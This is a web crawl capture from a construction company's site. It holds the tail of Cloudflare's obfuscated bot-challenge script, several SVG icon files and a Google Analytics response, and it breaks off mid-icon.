if(a[Zl(JR.c)](a[Zl(JR.k)],a[Zl(JR.k)]))B();else{for(y=1,A=0;A<F;B=a[Zl(JR.T)](B<<1,y),O-1==T?(T=0,M[Zl(JR.g)](D(B)),B=0):T++,y=0,A++);for(y=j[Zl(JR.o)](0),A=0;a[Zl(JR.K)](16,A);B=B<<1|a[Zl(JR.G)](y,1),a[Zl(JR.y)](T,O-1)?(T=0,M[Zl(JR.n)](D(B)),B=0):T++,y>>=1,A++);}X--,a[Zl(JR.R)](0,X)&&(X=Math[Zl(JR.e)](2,F),F++),delete L[j]}else for(y=U[j],A=0;A<F;B=B<<1.64|a[Zl(JR.I)](y,1),a[Zl(JR.E)](T,a[Zl(JR.B)](O,1))?(T=0,M[Zl(JR.b)](D(B)),B=0):T++,y>>=1,A++);j=(X--,a[Zl(JR.R)](0,X)&&(X=Math[Zl(JR.e)](2,F),F++),U[G]=x++,a[Zl(JR.d)](String,K))}if(a[Zl(JR.c)]('',j)){if(Object[Zl(JR.X)][Zl(JR.W)][Zl(JR.H)](L,j)){if(256>j[Zl(JR.o)](0)){if(a[Zl(JR.h)](Zl(JR.Q),Zl(JR.Y)))P[Zl(JR.v)](s,Z);else{for(A=0;A<F;B<<=1,a[Zl(JR.C)](T,O-1)?(T=0,M[Zl(JR.V)](D(B)),B=0):T++,A++);for(y=j[Zl(JR.N)](0),A=0;8>A;B=a[Zl(JR.i0)](a[Zl(JR.i1)](B,1),1.49&y),T==O-1?(T=0,M[Zl(JR.i2)](D(B)),B=0):T++,y>>=1,A++);}}else{for(y=1,A=0;a[Zl(JR.F)](A,F);B=a[Zl(JR.i3)](B,1)|y,a[Zl(JR.i4)](T,O-1)?(T=0,M[Zl(JR.i2)](D(B)),B=0):T++,y=0,A++);for(y=j[Zl(JR.i5)](0),A=0;16>A;B=y&1.9|B<<1.35,a[Zl(JR.E)](T,a[Zl(JR.i6)](O,1))?(T=0,M[Zl(JR.i7)](D(B)),B=0):T++,y>>=1,A++);}X--,0==X&&(X=Math[Zl(JR.i8)](2,F),F++),delete L[j]}else for(y=U[j],A=0;A<F;B=a[Zl(JR.i9)](a[Zl(JR.ii)](B,1),a[Zl(JR.iz)](y,1)),T==O-1?(T=0,M[Zl(JR.n)](a[Zl(JR.iR)](D,B)),B=0):T++,y>>=1,A++);X--,X==0&&F++}for(y=2,A=0;a[Zl(JR.ia)](A,F);B=a[Zl(JR.is)](B,1)|a[Zl(JR.iZ)](y,1),T==a[Zl(JR.B)](O,1)?(T=0,M[Zl(JR.i7)](D(B)),B=0):T++,y>>=1,A++);for(;;)if(B<<=1,T==a[Zl(JR.iS)](O,1)){M[Zl(JR.n)](D(B));break}else T++;return M[Zl(JR.iJ)]('')},'j':function(J,Ja,ZF){return Ja={R:439,a:297,s:376},ZF=Zb,J==null?'':J==''?null:Z.i(J[ZF(Js.R)],32768,function(O,ZM){return ZM=ZF,a[ZM(Ja.R)]===a[ZM(Ja.a)]?![]:J[ZM(Ja.s)](O)})},'i':function(J,O,D,ZB,P,A,U,L,j,X,x,F,M,B,T,o,G,K){for(ZB=Zb,P=[],A=4,U=4,L=3,j=[],F=D(0),M=O,B=1,X=0;3>X;P[X]=X,X+=1);for(T=0,o=Math[ZB(JZ.R)](2,2),x=1;x!=o;K=F&M,M>>=1,a[ZB(JZ.a)](0,M)&&(M=O,F=D(B++)),T|=a[ZB(JZ.s)](0<K?1:0,x),x<<=1);switch(T){case 0:for(T=0,o=Math[ZB(JZ.Z)](2,8),x=1;o!=x;K=M&F,M>>=1,0==M&&(M=O,F=D(B++)),T|=x*(0<K?1:0),x<<=1);G=a[ZB(JZ.S)](s,T);break;case 1:for(T=0,o=Math[ZB(JZ.J)](2,16),x=1;o!=x;K=a[ZB(JZ.O)](F,M),M>>=1,a[ZB(JZ.D)](0,M)&&(M=O,F=D(B++)),T|=a[ZB(JZ.P)](0<K?1:0,x),x<<=1);G=s(T);break;case 2:return''}for(X=P[3]=G,j[ZB(JZ.f)](G);;){if(a[ZB(JZ.A)](B,J))return'';for(T=0,o=Math[ZB(JZ.U)](2,L),x=1;a[ZB(JZ.L)](x,o);K=a[ZB(JZ.j)](F,M),M>>=1,M==0&&(M=O,F=a[ZB(JZ.m)](D,B++)),T|=a[ZB(JZ.b)](a[ZB(JZ.X)](0,K)?1:0,x),x<<=1);switch(G=T){case 0:for(T=0,o=Math[ZB(JZ.x)](2,8),x=1;a[ZB(JZ.l)](x,o);K=a[ZB(JZ.F)](F,M),M>>=1,a[ZB(JZ.M)](0,M)&&(M=O,F=a[ZB(JZ.B)](D,B++)),T|=(0<K?1:0)*x,x<<=1);P[U++]=s(T),G=U-1,A--;break;case 1:for(T=0,o=Math[ZB(JZ.U)](2,16),x=1;o!=x;K=a[ZB(JZ.c)](F,M),M>>=1,a[ZB(JZ.k)](0,M)&&(M=O,F=a[ZB(JZ.T)](D,B++)),T|=x*(0<K?1:0),x<<=1);P[U++]=a[ZB(JZ.T)](s,T),G=a[ZB(JZ.g)](U,1),A--;break;case 2:return j[ZB(JZ.o)]('')}if(0==A&&(A=Math[ZB(JZ.U)](2,L),L++),P[G])G=P[G];else if(a[ZB(JZ.K)](G,U))G=X+X[ZB(JZ.G)](0);else return null;j[ZB(JZ.y)](G),P[U++]=a[ZB(JZ.n)](X,G[ZB(JZ.e)](0)),A--,X=G,0==A&&(A=Math[ZB(JZ.I)](2,L),L++)}}},S={},S[Zb(JS.J)]=Z.h,S}(),sC={},sC[Z8(409)]='o',sC[Z8(372)]='s',sC[Z8(353)]='u',sC[Z8(341)]='z',sC[Z8(314)]='n',sC[Z8(419)]='I',sC[Z8(249)]='b',sV=sC,sy[Z8(329)]=function(R,s,Z,S,Jg,JT,Ju,Zg,J,D,P,A,U,L,j){if(Jg={R:299,a:224,s:441,Z:239,S:410,J:239,O:335,D:235,P:293,f:235,A:293,U:322,L:411,j:432,m:298,b:313,X:421,x:359,l:377,F:310},JT={R:264,a:432,s:362},Ju={R:426,a:345,s:248,Z:339},Zg=Z8,J={'ccIiA':function(X,F){return F===X},'fROjZ':function(X,F){return F===X},'MXQCy':function(X,F){return X===F},'jBQFc':function(X,F){return X+F},'VsXGe':function(X,F){return X+F},'uuYJz':function(X,x,F){return X(x,F)}},J[Zg(Jg.R)](null,s)||J[Zg(Jg.a)](void 0,s))return S;for(D=Z1(s),R[Zg(Jg.s)][Zg(Jg.Z)]&&(D=D[Zg(Jg.S)](R[Zg(Jg.s)][Zg(Jg.J)](s))),D=R[Zg(Jg.O)][Zg(Jg.D)]&&R[Zg(Jg.P)]?R[Zg(Jg.O)][Zg(Jg.f)](new R[(Zg(Jg.A))](D)):function(X,Zo,x){for(Zo=Zg,X[Zo(JT.R)](),x=0;x<X[Zo(JT.a)];X[x]===X[x+1]?X[Zo(JT.s)](x+1,1):x+=1);return X}(D),P='nAsAaAb'.split('A'),P=P[Zg(Jg.U)][Zg(Jg.L)](P),A=0;A<D[Zg(Jg.j)];U=D[A],L=Z0(R,s,U),P(L)?(j=J[Zg(Jg.m)]('s',L)&&!R[Zg(Jg.b)](s[U]),Zg(Jg.X)===J[Zg(Jg.x)](Z,U)?O(J[Zg(Jg.x)](Z,U),L):j||O(J[Zg(Jg.l)](Z,U),s[U])):J[Zg(Jg.F)](O,Z+U,L),A++);return S;function O(X,x,ZT){ZT=z,Object[ZT(Ju.R)][ZT(Ju.a)][ZT(Ju.s)](S,x)||(S[x]=[]),S[x][ZT(Ju.Z)](X)}},Z2=Z8(445)[Z8(325)](';'),Z3=Z2[Z8(322)][Z8(411)](Z2),sy[Z8(450)]=function(s,Z,Jw,JG,ZK,S,J,O,D,P,A){for(Jw={R:220,a:291,s:288,Z:432,S:291,J:432,O:321,D:339,P:246},JG={R:220},ZK=Z8,S={},S[ZK(Jw.R)]=function(U,L){return U+L},S[ZK(Jw.a)]=function(U,L){return U===L},J=S,O=Object[ZK(Jw.s)](Z),D=0;D<O[ZK(Jw.Z)];D++)if(P=O[D],J[ZK(Jw.S)]('f',P)&&(P='N'),s[P]){for(A=0;A<Z[O[D]][ZK(Jw.J)];-1===s[P][ZK(Jw.O)](Z[O[D]][A])&&(Z3(Z[O[D]][A])||s[P][ZK(Jw.D)]('o.'+Z[O[D]][A])),A++);}else s[P]=Z[O[D]][ZK(Jw.P)](function(U,ZG){return ZG=ZK,J[ZG(JG.R)]('o.',U)})},Z5();function sE(ZY,ZR,a,s){return ZY={R:319},ZR=Z8,a={},a[ZR(ZY.R)]=function(Z,S){return Z!==S},s=a,s[ZR(ZY.R)](sI(),null)}function Z6(Z,S,JQ,Zt,J,O,D,P){if(JQ={R:375,a:346,s:336,Z:256,S:207,J:447,O:336,D:399,P:266,f:452,A:289,U:336,L:404,j:277,m:207,b:208,X:221,x:375,l:390,F:266,M:289,B:234,c:363,k:277},Zt=Z8,J={},J[Zt(JQ.R)]=Zt(JQ.a),J[Zt(JQ.s)]=Zt(JQ.Z),J[Zt(JQ.S)]=function(f,A){return f===A},O=J,!Z[Zt(JQ.J)])return;if(S===O[Zt(JQ.O)])D={},D[Zt(JQ.D)]=Zt(JQ.P),D[Zt(JQ.f)]=Z.r,D[Zt(JQ.A)]=O[Zt(JQ.U)],sy[Zt(JQ.L)][Zt(JQ.j)](D,'*');else if(O[Zt(JQ.m)](Zt(JQ.b),Zt(JQ.X)))return O[Zt(JQ.x)][Zt(JQ.l)](D);else P={},P[Zt(JQ.D)]=Zt(JQ.F),P[Zt(JQ.f)]=Z.r,P[Zt(JQ.M)]=Zt(JQ.B),P[Zt(JQ.c)]=S,sy[Zt(JQ.L)][Zt(JQ.k)](P,'*')}function Z5(JH,JW,JE,Zr,R,a,D,s,Z,S){if(JH={R:326,a:212,s:355,Z:206,S:285,J:326,O:398,D:272,P:281,f:355,A:388,U:202,L:376,j:437,m:437,b:420,X:425},JW={R:418,a:272,s:281,Z:425},JE={R:446},Zr=Z8,R={'KDbvc':function(J){return J()},'dsdGp':function(J,O){return J!==O},'yUTPG':function(J){return J()},'KTCvj':function(J,O){return J===O}},a=sy[Zr(JH.R)],!a)return;if(!R[Zr(JH.a)](sh))return R[Zr(JH.s)](Zr(JH.Z),Zr(JH.S))?(D=Z[Zr(JH.J)],S[Zr(JH.O)](+J(D.t))):void 0;if(s=![],Z=function(Zy){if(Zy=Zr,!s){if(s=!![],!R[Zy(JE.R)](sh))return;se(function(O){Z6(a,O)})}},sn[Zr(JH.D)]!==Zr(JH.P)){if(R[Zr(JH.f)](Zr(JH.A),Zr(JH.U)))return s[Zr(JH.L)](Z);else Z()}else sy[Zr(JH.j)]?sn[Zr(JH.m)](Zr(JH.b),Z):(S=sn[Zr(JH.X)]||function(){},sn[Zr(JH.X)]=function(Zn){Zn=Zr,S(),R[Zn(JW.R)](sn[Zn(JW.a)],Zn(JW.s))&&(sn[Zn(JW.Z)]=S,Z())})}function Z4(Jr,Zw,Z,S,J,O,D,P,f,A,U){S=(Jr={R:254,a:201,s:397,Z:320,S:286,J:325,O:403,D:428,P:395,f:361,A:259,U:236,L:258,j:217,m:361,b:223,X:300},Zw=Z8,Z={},Z[Zw(Jr.R)]=Zw(Jr.a),Z[Zw(Jr.s)]=Zw(Jr.Z),Z);try{for(J=Zw(Jr.S)[Zw(Jr.J)]('|'),O=0;!![];){switch(J[O++]){case'0':D=sn[Zw(Jr.O)](Zw(Jr.D));continue;case'1':return P={},P.r=f,P.e=null,P;case'2':f=pRIb1(A,D[S[Zw(Jr.R)]],'d.',f);continue;case'3':f=pRIb1(A,A[Zw(Jr.P)]||A[S[Zw(Jr.s)]],'n.',f);continue;case'4':sn[Zw(Jr.f)][Zw(Jr.A)](D);continue;case'5':f=pRIb1(A,A,'',f);continue;case'6':f={};continue;case'7':D[Zw(Jr.U)]=Zw(Jr.L);continue;case'8':A=D[Zw(Jr.j)];continue;case'9':sn[Zw(Jr.m)][Zw(Jr.b)](D);continue;case'10':D[Zw(Jr.X)]='-1';continue}break}}catch(L){return U={},U.r={},U.e=L,U}}function sN(s,Z,JO,Zc,S,J){return JO={R:406,a:383,s:394,Z:406,S:328,J:328,O:426,D:270,P:248,f:321,A:383},Zc=Z8,S={},S[Zc(JO.R)]=function(O,D){return O instanceof D},S[Zc(JO.a)]=Zc(JO.s),J=S,J[Zc(JO.Z)](Z,s[Zc(JO.S)])&&0<s[Zc(JO.J)][Zc(JO.O)][Zc(JO.D)][Zc(JO.P)](Z)[Zc(JO.f)](J[Zc(JO.A)])}function sp(S,J,Sk,Zm,O,D,P,f,A,U,L,j,m,b,X,x){if(Sk={R:267,a:200,s:415,Z:228,S:318,J:240,O:440,D:311,P:331,f:325,A:232,U:267,L:415,j:228,m:315,b:360,X:302,x:231,l:318,F:225,M:365,B:360,c:230,k:360,T:230,g:332,o:332,K:435,G:219,y:352,n:326,e:273,I:438,E:399,d:358,W:343,H:316,h:392,Q:278},Zm=Z8,O={},O[Zm(Sk.R)]=Zm(Sk.a),O[Zm(Sk.s)]=function(l,F){return l+F},O[Zm(Sk.Z)]=function(l,F){return l+F},O[Zm(Sk.S)]=Zm(Sk.J),D=O,!sW(0))return![];f=(P={},P[Zm(Sk.O)]=S,P[Zm(Sk.D)]=J,P);try{for(A=Zm(Sk.P)[Zm(Sk.f)]('|'),U=0;!![];){switch(A[U++]){case'0':j[Zm(Sk.A)](D[Zm(Sk.U)],L);continue;case'1':L=D[Zm(Sk.L)](D[Zm(Sk.j)](Zm(Sk.m),sy[Zm(Sk.b)][Zm(Sk.X)])+Zm(Sk.x)+X.r,D[Zm(Sk.l)]);continue;case'2':j=new sy[(Zm(Sk.F))]();continue;case'3':b=(m={},m[Zm(Sk.M)]=sy[Zm(Sk.B)][Zm(Sk.M)],m[Zm(Sk.c)]=sy[Zm(Sk.k)][Zm(Sk.T)],m[Zm(Sk.g)]=sy[Zm(Sk.B)][Zm(Sk.o)],m[Zm(Sk.K)]=sy[Zm(Sk.k)][Zm(Sk.G)],m[Zm(Sk.y)]=sY,m);continue;case'4':X=sy[Zm(Sk.n)];continue;case'5':x={},x[Zm(Sk.e)]=f,x[Zm(Sk.I)]=b,x[Zm(Sk.E)]=Zm(Sk.d),j[Zm(Sk.W)](sv[Zm(Sk.H)](x));continue;case'6':j[Zm(Sk.h)]=2500;continue;case'7':j[Zm(Sk.Q)]=function(){};continue}break}}catch(l){}}function z(R,a,s,Z){return R=R-200,s=i(),Z=s[R],Z}function i(Jq){return Jq='DDJRu,document,success,uJqeY,display: none,appendChild,pSfVI,yVpIC,Xkhne,eQSEj,sort,UpJVU,cloudflare-invisible,GmlWj,498355mqGYHj,PzufP,toString,iwlhA,readyState,errorInfoObject,NNDUc,onload,eOJOk,postMessage,ontimeout,Emrpt,aGQgF,loading,stringify,jnrMx,IJItH,CxiIK,0|7|10|4|8|6|5|3|2|9|1,uVgSd,keys,event,WFwqc,mPCIK,uFbJL,Set,CbjIt,rQwjb,LdzMM,KWiXk,MXQCy,ccIiA,tabIndex,xhr-error,AKGCx8,randomUUID,nfGMH,http-code:,FnuUi,1462WYuSrE,yLGsW,Mwywx,uuYJz,TYlZ6,sJkBZ,isNaN,number,/cdn-cgi/challenge-platform/h/,YPTS,aQOrW,hJlAR,cLJgd,navigator,indexOf,includes,KURHF,yWskZ,split,__CF$cv$params,atPgj,Function,pRIb1,FKXNS,4|1|2|0|6|7|3|5,LRmiB4,3735630QOsEmY,qtUYH,Array,ERyWE,/jsd/oneshot/d251aa49a8a3/0.8387951819999891:1768882283:SBLL4cgArbjltbpf9vYMnCn1ymLFeSzgq-DwXHo5wy4/,catch,push,gFyDr,symbol,nBTgc,send,xgKMN,hasOwnProperty,UqPvGOxBa9DZ7sb2-4HRmrIS$fyVJwhQ5cdj8TiXNz3WnpFLKMCY0u+ok6g1EeAlt,MzuCJ,vUUrx,eLvSH,wLpuK,CpJKn,JBxy9,undefined,IjhVI,KTCvj,onerror,buyqW,jsd,jBQFc,_cf_chl_opt,body,splice,detail,jRlrd,CnwA5,iiPVk,fromCharCode,126570lFiypY,RYUkK,ySyuC,hlPbl,string,nPYRx,CLvkx,QcIzD,charCodeAt,VsXGe,498228kzqHfy,FKMjJ,ZymXJ,BZGXi,iKkoU,RmsFa,apUKW,AFJoY,isArray,rDGfl,OXKkM,9ecyTHP,charAt,location,timeout,Tawpf,[native code],clientInformation,MzJWa,YrRHB,floor,source,5ewgYqD,kcsod,random,createElement,parent,onyMO,HMUEj,kRlgI,XYmgp,object,concat,bind,getPrototypeOf,cyojl,fXGDb,VLyCM,hqCgf,URDpv,dsdGp,bigint,DOMContentLoaded,d.cookie,bRRNn,omuJY,JQLIp,onreadystatechange,prototype,ionOY,iframe,LgkNb,now,LBnem,length,TEZYR,2|1|0|4|3,pkLOA2,AmSYx,addEventListener,chctx,PGuUR,AdeF3,Object,QXsMH,YPyly,qvneL,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,KDbvc,api,56yprgcU,usLra,rxvNi8,3449904JrJUAM,sid,arnEM,miyrf,asMuL,POST,contentDocument,Oknmj,pYiBd,yWZeC,OixRi,oeMwj,TZXET,SUgFi,QPHms,PmfoM,function,yUTPG,DaRNq,join,FwTNe,507YphUBf,contentWindow,GbdQS,aUjz8,WEtJg,clXig,qsuOy,removeChild,fROjZ,XMLHttpRequest,qSpBi,status,QIsKt,log,SSTpq3,/b/ov1/0.8387951819999891:1768882283:SBLL4cgArbjltbpf9vYMnCn1ymLFeSzgq-DwXHo5wy4/,open,QPKYl,error,from,style,href,2628052RvojoL,getOwnPropertyNames,/invisible/jsd,cdJwm,RsfyY,kcOyi,CPKeE,ndTBg,map,eFBvU,call,boolean,TLRgp,error on cf_chl_props,pow,Gunth'.split(','),i=function(){return Jq},i()}function sh(S5,ZS,R,a,s,Z){if(S5={R:374,a:398,s:430,Z:306,S:396,J:284,O:284,D:251},ZS=Z8,R={'CLvkx':function(S){return S()},'FnuUi':function(S,J){return S-J},'MzJWa':function(S,J){return S===J}},a=3600,s=R[ZS(S5.R)](sH),Z=Math[ZS(S5.a)](Date[ZS(S5.s)]()/1e3),R[ZS(S5.Z)](Z,s)>a){if(R[ZS(S5.S)](ZS(S5.J),ZS(S5.O)))return![];else s(ZS(S5.D),Z.e)}return!![]}function se(R,Zd,ZE,Z9,a,s){Zd={R:211,a:251,s:233,Z:294},ZE={R:366},Z9=Z8,a={'iiPVk':Z9(Zd.R),'QPKYl':function(Z){return Z()},'CbjIt':Z9(Zd.a)},s=a[Z9(Zd.s)](Z4),sQ(s.r,function(Z,Zi){Zi=Z9,typeof R===a[Zi(ZE.R)]&&R(Z),sd()}),s.e&&sp(a[Z9(Zd.Z)],s.e)}function sd(Zv,R,a){if(Zv={R:417},R={'URDpv':function(s){return s()}},a=sI(),a===null)return;st=(st&&clearTimeout(st),setTimeout(function(Za){Za=z,R[Za(Zv.R)](se)},1e3*a))}function Z1(R,Jx,Zu,s){for(Jx={R:410,a:288,s:412},Zu=Z8,s=[];R!==null;s=s[Zu(Jx.R)](Object[Zu(Jx.a)](R)),R=Object[Zu(Jx.s)](R));return s}function sH(S1,ZZ,R,a){return S1={R:326,a:398,s:287},ZZ=Z8,R={'uVgSd':function(s,Z){return s(Z)}},a=sy[ZZ(S1.R)],Math[ZZ(S1.a)](+R[ZZ(S1.s)](atob,a.t))}function sq(SF,Zj){return SF={R:303},Zj=Z8,crypto&&crypto[Zj(SF.R)]?crypto[Zj(SF.R)]():''}function sW(a,ZN,Zs,s,Z){return ZN={R:433,a:402},Zs=Z8,s={},s[Zs(ZN.R)]=function(S,J){return S<J},Z=s,Z[Zs(ZN.R)](Math[Zs(ZN.a)](),a)}function sI(ZQ,Zz,a,s,Z,S,O,D,P){if(ZQ={R:269,a:257,s:271,Z:442,S:226,J:326,O:314,D:427,P:434,f:325,A:269,U:257},Zz=Z8,a={},a[Zz(ZQ.R)]=function(J,O){return O==J},a[Zz(ZQ.a)]=function(J,O){return O&J},a[Zz(ZQ.s)]=function(J,O){return J!==O},a[Zz(ZQ.Z)]=Zz(ZQ.S),s=a,Z=sy[Zz(ZQ.J)],!Z)return null;if(S=Z.i,typeof S!==Zz(ZQ.O)||S<30){if(s[Zz(ZQ.s)](s[Zz(ZQ.Z)],Zz(ZQ.D)))return null;else for(O=Zz(ZQ.P)[Zz(ZQ.f)]('|'),D=0;!![];){switch(O[D++]){case'0':s[Zz(ZQ.A)](0,b)&&(X=x,l=F(M++));continue;case'1':m>>=1;continue;case'2':P=s[Zz(ZQ.U)](L,j);continue;case'3':k<<=1;continue;case'4':B|=(0<P?1:0)*c;continue}break}}return S}function Z0(R,s,Z,JX,Zk,S,J,O){S=(JX={R:241,a:247,s:211,Z:342,S:454,J:425,O:455,D:407,P:431,f:409,A:351,U:280,L:354,j:338,m:338,b:385,X:335,x:386,l:387,F:348,M:357},Zk=Z8,{'asMuL':function(D){return D()},'AFJoY':function(D,P,A){return D(P,A)},'nBTgc':function(D,P){return P===D},'miyrf':Zk(JX.R),'kRlgI':function(D,P){return D==P},'LBnem':function(D,P){return D===P},'CpJKn':Zk(JX.a),'IjhVI':Zk(JX.s),'rDGfl':function(D,P){return D===P},'vUUrx':function(D,P){return D===P},'buyqW':function(D,P,A){return D(P,A)}});try{J=s[Z]}catch(D){if(S[Zk(JX.Z)](S[Zk(JX.S)],S[Zk(JX.S)]))return'i';else Z[Zk(JX.J)]=S,S[Zk(JX.O)](J)}if(S[Zk(JX.D)](null,J))return S[Zk(JX.P)](void 0,J)?'u':'x';if(Zk(JX.f)==typeof J)try{if(S[Zk(JX.A)]!==Zk(JX.U)){if(S[Zk(JX.L)]==typeof J[Zk(JX.j)])return J[Zk(JX.m)](function(){}),'p'}else S[Zk(JX.b)](Z,S,J)}catch(U){}return R[Zk(JX.X)][Zk(JX.x)](J)?'a':J===R[Zk(JX.X)]?'D':S[Zk(JX.l)](!0,J)?'T':S[Zk(JX.F)](!1,J)?'F':(O=typeof J,S[Zk(JX.L)]==O?S[Zk(JX.M)](sN,R,J)?'N':'f':sV[O]||'?')}function sQ(R,a,Sl,Sx,Sm,SP,ZJ,s,Z,S,J){Sl={R:283,a:326,s:229,Z:360,S:225,J:232,O:200,D:330,P:315,f:360,A:302,U:337,L:447,j:392,m:278,b:275,X:356,x:391,l:391,F:237,M:391,B:343,c:316,k:282},Sx={R:222,a:263,s:243,Z:283,S:453,J:301,O:222,D:432},Sm={R:227,a:263,s:349,Z:349,S:256,J:376,O:405,D:339,P:292,f:327,A:339,U:296,L:414,j:339,m:253,b:376,X:324,x:339,l:347,F:252,M:242,B:204,c:449,k:288,T:432,g:262,o:432,K:321,G:416,y:334,n:246,e:305},SP={R:392},ZJ=Z8,s={'onyMO':function(O,D){return O-D},'uFbJL':function(O,D){return O>D},'atPgj':function(O,D){return D|O},'LdzMM':function(O,D){return O<D},'fXGDb':function(O,D){return O==D},'Gunth':function(O,D){return O(D)},'yWskZ':function(O,D){return D==O},'MzuCJ':function(O,D){return D==O},'JQLIp':function(O,D){return O<D},'ndTBg':function(O,D){return O(D)},'eQSEj':function(O,D){return O===D},'RsfyY':function(O,D){return D===O},'kcOyi':ZJ(Sl.R),'arnEM':function(O,D){return O(D)},'FKXNS':function(O,D){return O+D}},Z=sy[ZJ(Sl.a)],console[ZJ(Sl.s)](sy[ZJ(Sl.Z)]),S=new sy[(ZJ(Sl.S))](),S[ZJ(Sl.J)](ZJ(Sl.O),s[ZJ(Sl.D)](ZJ(Sl.P),sy[ZJ(Sl.f)][ZJ(Sl.A)])+ZJ(Sl.U)+Z.r),Z[ZJ(Sl.L)]&&(S[ZJ(Sl.j)]=5e3,S[ZJ(Sl.m)]=function(ZO){ZO=ZJ,a(ZO(SP.R))}),S[ZJ(Sl.b)]=function(Sj,SU,SA,Zf,O,P,f,A,U,L){if(Sj={R:312},SU={R:245},SA={R:424},Zf=ZJ,O={'sJkBZ':function(D,P){return D+P},'Xkhne':function(D,P,ZD){return ZD=z,s[ZD(SA.R)](D,P)},'hqCgf':function(D,P,ZP){return ZP=z,s[ZP(SU.R)](D,P)},'qtUYH':function(D,P){return D+P}},S[Zf(Sm.R)]>=200&&S[Zf(Sm.R)]<300){if(s[Zf(Sm.a)](Zf(Sm.s),Zf(Sm.Z)))a(Zf(Sm.S));else{if(256>iP[Zf(Sm.J)](0)){for(zL=0;zj<zm;zX<<=1,zx==s[Zf(Sm.O)](zl,1)?(zF=0,zM[Zf(Sm.D)](zB(zc)),zk=0):zu++,zb++);for(P=zT[Zf(Sm.J)](0),zg=0;s[Zf(Sm.P)](8,zo);zG=s[Zf(Sm.f)](zw<<1,P&1.41),zy-1==zr?(zn=0,zt[Zf(Sm.A)](ze(zI)),zE=0):zd++,P>>=1,zK++);}else{for(P=1,zW=0;s[Zf(Sm.U)](zH,zh);zq=P|zY<<1,s[Zf(Sm.L)](zp,zv-1)?(zC=0,zV[Zf(Sm.j)](s[Zf(Sm.m)](zN,R0)),R1=0):R2++,P=0,zQ++);for(P=R3[Zf(Sm.b)](0),R4=0;s[Zf(Sm.P)](16,R5);R7=R8<<1|P&1,s[Zf(Sm.X)](R9,Ri-1)?(Rz=0,RR[Zf(Sm.x)](Ra(Rs)),RZ=0):RS++,P>>=1,R6++);}zS--,s[Zf(Sm.l)](0,zJ)&&(zO=zD[Zf(Sm.F)](2,zP),zf++),delete zA[zU]}}else if(s[Zf(Sm.M)](Zf(Sm.B),Zf(Sm.c))){for(f=L[Zf(Sm.k)](j),A=0;A<f[Zf(Sm.T)];A++)if(U=f[A],'f'===U&&(U='N'),T[U]){for(L=0;O[Zf(Sm.g)](L,g[f[A]][Zf(Sm.o)]);-1===o[U][Zf(Sm.K)](K[f[A]][L])&&(O[Zf(Sm.G)](G,y[f[A]][L])||n[U][Zf(Sm.x)](O[Zf(Sm.y)]('o.',L[f[A]][L]))),L++);}else I[U]=E[f[A]][Zf(Sm.n)](function(Y,ZA){return ZA=Zf,O[ZA(Sj.R)]('o.',Y)})}else a(Zf(Sm.e)+S[Zf(Sm.R)])},S[ZJ(Sl.X)]=function(SX,ZU,O,D){if(SX={R:376},ZU=ZJ,O={},O[ZU(Sx.R)]=function(P,f){return P==f},D=O,s[ZU(Sx.a)](s[ZU(Sx.s)],ZU(Sx.Z)))s[ZU(Sx.S)](a,ZU(Sx.J));else return D[ZU(Sx.O)](null,J)?'':O==''?null:D.i(P[ZU(Sx.D)],32768,function(L,ZL){return ZL=ZU,A[ZL(SX.R)](L)})},J={'t':sH(),'lhr':sn[ZJ(Sl.x)]&&sn[ZJ(Sl.l)][ZJ(Sl.F)]?sn[ZJ(Sl.M)][ZJ(Sl.F)]:'','api':Z[ZJ(Sl.L)]?!![]:![],'c':sE(),'payload':R},S[ZJ(Sl.B)](sv[ZJ(Sl.c)](JSON[ZJ(Sl.k)](J)))}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-down.svg
body_size: -80
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.702" height="10.048" viewBox="0 0 16.702 10.048">
  <path id="Path_4146" data-name="Path 4146" d="M964,2531.305l7.635,6.979-7.635,6.9" transform="translate(2546.594 -962.587) rotate(90)" fill="none" stroke="#d31e25" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=844293890&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ersnell.com%2F&ul=en-us%40posix&dt=ER%20Snell%20-%20Build%20the%20Road%20Ahead&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=629872045&gjid=1222741182&cid=196927843.1768883203&tid=UA-49931313-1&_gid=1341448691.1768883206&_r=1&_slc=1&z=1750091948
body_size: -565
content:
2,cG-3TCDH655XM

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-right-white.svg
body_size: -80
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.991" height="15.586" viewBox="0 0 15.991 15.586">
  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M6.8,3.691,7.592,2.9a.853.853,0,0,1,1.21,0L15.74,9.834a.853.853,0,0,1,0,1.21L8.8,17.982a.853.853,0,0,1-1.21,0L6.8,17.19a.858.858,0,0,1,.014-1.224l4.3-4.1H.857A.855.855,0,0,1,0,11.011V9.869a.855.855,0,0,1,.857-.857H11.114l-4.3-4.1A.851.851,0,0,1,6.8,3.691Z" transform="translate(0 -2.647)" fill="#ffffff"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/plus.svg
body_size: -101
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.319" height="10.319" viewBox="0 0 10.319 10.319">
  <g id="Group_549" data-name="Group 549" transform="translate(-790.171 -160.493)">
    <path id="Path_203" data-name="Path 203" d="M580.331-11651.507v10.319" transform="translate(215 11812)" fill="none" stroke="#d31e25" stroke-width="1"/>
    <path id="Path_204" data-name="Path 204" d="M580.331-11651.507v10.319" transform="translate(-10851.017 -414.678) rotate(90)" fill="none" stroke="#d31e25" stroke-width="1"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/user.svg
body_size: 146
content:
<svg id="user" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12.597" height="13.574" viewBox="0 0 12.597 13.574">
  <defs>
    <clipPath id="clip-path">
